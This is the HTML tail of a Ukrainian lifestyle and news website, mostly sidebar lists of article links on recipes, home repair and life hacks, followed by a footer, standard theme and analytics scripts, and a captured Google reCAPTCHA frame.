вдома: детальний посібник з рецептами крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisno/150595-polipi-v-zhovchnomu-mixuri-prichini-simptomi-ta-metodi-likuvannya/">Поліпи в жовчному міхурі: причини, симптоми та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/150509-recepti-prigotuvannya-frikadelok-u-tomatnomu-sousi-detalna-instrukciya/">Рецепти приготування фрикаделок у томатному соусі: детальна інструкція</a></li><li><a href="https://sigmatv.net.ua/korisno/153613-legki-ta-dostupni-recepti-zakusok-z-baklazhaniv-yaki-mozhna-prigotuvati-vdoma/">Легкі та доступні рецепти закусок з баклажанів, які можна приготувати вдома</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/159909-onovlenij-kodeks-torgovelnogo-moreplavstva-ukraini-golovni-polozhennya-ta-praktichni-aspekti-zdijsnennya-morskoi-torgivli/">Оновлений Кодекс торговельного мореплавства України: головні положення та практичні аспекти здійснення морської торгівлі</a></li><li><a href="https://sigmatv.net.ua/remont/160066-magazin-dlya-ditej-de-vi-znajdete-vse-neobxidne/">Магазин для дітей, де ви знайдете все необхідне</a></li><li><a href="https://sigmatv.net.ua/remont/159948-vigotovlennya-steli-z-vagonki-svoimi-rukami-posibnik-dlya-samostijnix-majstriv/">Виготовлення стелі з вагонки своїми руками: посібник для самостійних майстрів</a></li><li><a href="https://sigmatv.net.ua/remont/161259-yak-vikonati-remont-kuxni-v-xrushhovci-poradi-ta-idei/">Як виконати ремонт кухні в хрущовці: поради та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/160028-prichini-i-vimogi-do-gbn-v23-37641918-5542013-v-ukraini/">Причини і вимоги до ГБН В23-37641918-5542013 в Україні</a></li><li><a href="https://sigmatv.net.ua/remont/160751-dityacha-kimnata-u-stili-lego-yak-stvoriti-originalnij-dizajn-dlya-malyuka/">Дитяча кімната у стилі Lego: як створити оригінальний дизайн для малюка</a></li><li><a href="https://sigmatv.net.ua/remont/159654-yak-ustanoviti-led-pidsvitku-na-stelyu-vlasnimi-rukami-krok-za-krokom-posibnik/">Як установити LED-підсвітку на стелю власними руками: крок за кроком посібник</a></li><li><a href="https://sigmatv.net.ua/remont/160769-yak-samostijno-vidremontuvati-bachok-unitazu-posibnik-dlya-domashnix-majstriv/">Як самостійно відремонтувати бачок унітазу: посібник для домашніх майстрів</a></li><li><a href="https://sigmatv.net.ua/remont/160895-yaki-cili-vikoristovuyutsya-dlya-benzinovogo-generatora/">Які цілі використовуються для бензинового генератора?</a></li><li><a href="https://sigmatv.net.ua/remont/161237-stvorennya-svoimi-rukami-abazhuriv-yaki-prikrasyat-vash-budinok-ta-nadadut-jomu-osoblivogo-sharmu/">Створення своїми руками абажурів, які прикрасять ваш будинок та нададуть йому особливого шарму</a></li><li><a href="https://sigmatv.net.ua/remont/159691-nejmovirni-foto-ta-kreativni-idei-dlya-oformlennya-cholovichoi-vitalni/">Неймовірні фото та креативні ідеї для оформлення чоловічої вітальні</a></li><li><a href="https://sigmatv.net.ua/remont/161143-yak-pravilno-rozmistiti-tochkovi-svitilniki-na-steli-krashhi-sposobi-i-poradi/">Як правильно розмістити точкові світильники на стелі: кращі способи і поради</a></li><li><a href="https://sigmatv.net.ua/remont/160477-sekreti-francuzkogo-stilyu-v-interyeri-elegantnist-ta-sharm-dlya-vashogo-zhitla/">Секрети французького стилю в інтер&#8217;єрі: елегантність та шарм для вашого житла</a></li><li><a href="https://sigmatv.net.ua/remont/159896-interyer-u-stili-renesans-vtilennya-elegantnosti-ta-rozkishi/">Інтер&#8217;єр у стилі Ренесанс: втілення елегантності та розкіші</a></li><li><a href="https://sigmatv.net.ua/remont/159860-yak-nalezhno-dobirati-balkon-poradi-ta-rekomendacii/">Як належно добирати балкон: поради та рекомендації</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177999-chudo-napij-romashkovij-chaj-shho-zabezpechuye-divovizhni-koristi-dlya-vashogo-zdorov-ya-ta-samopochuttya/">Чудо-напій ромашковий чай, що забезпечує дивовижні користі для вашого здоров&#8217;я та самопочуття</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178006-yak-pravilno-zamoroziti-yagodi-shhob-zberegti-ixnyu-svizhist-i-korisni-vlastivosti/">Як правильно заморозити ягоди, щоб зберегти їхню свіжість і корисні властивості</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178002-perevagi-vikoristannya-pralnoi-mashinki-z-funkciyeyu-sushki-dlya-efektivnogo-i-zruchnogo-prannya/">Переваги використання пральної машинки з функцією сушки для ефективного і зручного прання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178078-korin-imbiru-vpliv-na-zdorov-ya-korisni-vlastivosti-ta-mozhlivi-shkodi/">Корінь імбиру &#8211; вплив на здоров&#8217;я, корисні властивості та можливі шкоди</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178022-yak-efektivno-prochistiti-zlivnij-otvir-u-vannij-abo-na-kuxni-7-nadijnix-sposobiv-vid-profesionaliv-santexniki/">Як ефективно прочистити зливний отвір у ванній або на кухні &#8211; 7 надійних способів від професіоналів сантехніки</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178062-ce-ix-pogubit-chim-ne-mozhna-i-yak-pravilno-polivati-kimnatni-kviti-v-speku/">Це їх погубить чим не можна і як правильно поливати кімнатні квіти в спеку!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178048-yak-efektivno-shvidko-i-bezpechno-zniziti-svoyu-vagu-bez-shkodi-dlya-zdorov-ya/">Як ефективно, швидко і безпечно знизити свою вагу без шкоди для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">ТиХто в Україні розгортає нову систему виявлення диверсантів &#8211; введення запрацював перший український застосунок для ефективного виявлення та припинення діяльності небезпечних елементів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178068-osoblivosti-vstanovlennya-ta-rozmishhennya-kaminiv-u-vnutrishnix-primishhennyax-budinku-peredovi-metodi-ta-rekomendacii/">Особливості встановлення та розміщення камінів у внутрішніх приміщеннях будинку &#8211; передові методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178016-yak-pravilno-vibrati-chaj-vazhnost-koloru-zovnishnogo-viglyadu-upakuvannya/">Як правильно вибрати чай? Важность кольору зовнішнього вигляду упакування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178152-ukrainske-naselennya-otrimalo-vicherpnu-informaciyu-pro-efektivni-sposobi-znizhennya-vitrat-na-opalennya-shho-dozvolyaye-zekonomiti-tretinu-koshtiv/">Українське населення отримало вичерпну інформацію про ефективні способи зниження витрат на опалення, що дозволяє зекономити третину коштів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178097-chomu-krashhe-viroshhuvati-cibulyu-z-nasinnya-abo-sivka-porivnyalnij-analiz-texnologij-viroshhuvannya/">Чому краще вирощувати цибулю з насіння або сівка &#8211; порівняльний аналіз технологій вирощування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177967-yak-uspishno-zvilnitisya-vid-xropinnya-zagalni-rekomendacii-ta-efektivni-sposobi-virishennya-problemi/">Як успішно звільнитися від хропіння &#8211; загальні рекомендації та ефективні способи вирішення проблеми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177979-yak-pravilno-pidzhivlyuvati-kartoplyu-shhob-otrimati-vrazhayuchij-vrozhaj-bez-vtrati-yakosti/">Як правильно підживлювати картоплю, щоб отримати вражаючий врожай без втрати якості</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178074-yak-pravilno-pidibrati-soncezaxisni-okulyari-dlya-zaxistu-ochej-vid-nebezpechnoi-sonyachnoi-radiacii-ta-stvorennya-stilnogo-obrazu/">Як правильно підібрати сонцезахисні окуляри для захисту очей від небезпечної сонячної радіації та створення стильного образу</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5630cfa6e42ddbcf62e6d751-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-29 05:52:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4D3r-5nqhFmhx7-VPgGEWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769658777289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>